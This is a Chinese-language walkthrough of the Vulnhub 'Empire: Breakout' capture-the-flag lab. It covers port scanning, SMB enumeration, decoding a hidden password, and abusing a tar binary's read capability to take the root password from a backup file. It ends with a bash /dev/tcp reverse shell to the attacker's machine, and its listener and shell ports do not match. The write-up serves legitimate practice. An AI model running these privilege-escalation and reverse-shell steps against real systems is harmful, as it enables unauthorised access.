【Vulnhub靶场】EMPIRE: BREAKOUT

EMPIRE: BREAKOUT 帝国突围

环境准备

下载地址:https://download.vulnhub.com/empire/02-Breakout.zip

下载后用虚拟机打开即可。



靶机:192.168.147.183

攻击机kali:192.168.147.178

打开靶机后。其实可以看到靶机地址,不许用我们去探测。

一、信息收集



1、扫描同网段ip。

- arp-scan l

2、确定靶机ip后,查看开启端口和服务。



- nmap -A -sV 192.168.147.183

- 可以看到开启三个http服务和smb服务。





- 80页面是正常的服务,无异常。我们查看页面源代码

- 查看页面源代码,最下端,发现了ook加密的过后的字符串,解码网站 Brainfuck/Ook!

- 解密过后是:.2uqPEfj3D<P'a-3 我们先将密码记录下来。







- 访问10000和20000端口,发现分别是管理员和用户登录界面。

二、渗透



- 由于开启了smb服务,我们可以用命令搜集靶机更多的相关信息。

- enum4linux 192.168.147.183

- 得到用户名cyber,在20000端口尝试登陆。

- 可以看到左下角有个终端,可以执行命令。



拿到第一个flag。



- 看到有个文件tar,我们ls -l查看文件权限,可以看出tar文件可运行。



- getcap tar 发现该文件具有任意读取文件的权限。此处有深意。

- 那就肯定是要我们找一个文件来读取,获得root的密码



经过一番寻找之后,发现/var/backups下有个备份文件.old_pass.bak

直接读取.old_pass.bak文件无法读取,但是我们可以用tar命令将其压缩在解压就可以顺利读取了。



./tar -cvf pass.tar /var/backups/.old_pass.bak (注:此处使用./tar 表示使用此目录的tar文件)

tar -xvf pass.tar



- 进入目录查看cat .old_pass.bak ,获取到root密码。Ts&4&YurgtRX(=~h

- 反弹shell

首先攻击机开启监听:nc -lvp 1234

然后靶机执行bash命令:bash -i >& /dev/tcp/192.168.147.178/10086 0>&1



成功拿到第二个flag。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 【自荐】一款简洁、开源的在线白板工具 Drawnix

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!